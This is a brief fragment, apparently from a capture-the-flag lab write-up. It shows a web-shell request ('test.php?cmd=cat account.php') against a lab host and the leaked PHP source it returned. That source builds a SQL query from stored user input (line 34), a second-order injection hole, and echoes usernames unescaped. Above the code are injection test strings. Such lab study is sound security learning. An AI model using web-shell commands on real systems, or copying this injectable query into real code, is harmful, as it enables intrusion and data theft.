 view-source:http://10.10.11.116/test.php?cmd=cat account.php
1 sqli'
2 toto
3 <b>toto</b>
4 <?php
5 if (!isset($_COOKIE['user'])) {
6   echo "Please Register!";
7   exit;
8 }
9
10 ?>
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17         <h1 class="text-center m-5">Join the UHC - September Qualifiers</h1>
18
19     </div>
20     <section class="bg-dark text-center p-5 mt-4">
21         <div class="container p-5">
22             <?php
23               include('config.php');
24               $user = $_COOKIE['user'];
25               $sql = "SELECT username, country FROM registration WHERE userhash = ?";
26               $stmt = $conn->prepare($sql);
27               $stmt->bind_param("s", $user);
28               $stmt->execute();
29
30               $result = $stmt->get_result(); // get the mysqli result
31               $row = $result->fetch_assoc(); // fetch data
32               echo '<h1 class="text-white">Welcome ' . $row['username'] . '</h1>';
33               echo '<h3 class="text-white">Other Players In ' . $row['country'] . '</h3>';
34               $sql = "SELECT username FROM registration WHERE country = '" . $row['country'] . "'";
35               $result = $conn->query($sql);
36               while ($row = $result->fetch_assoc()) {
37                 echo "<li class='text-white'>" . $row['username'] . "</li>";
38               }
39 ?>
40         </div>
41     </section>
42 </div>
43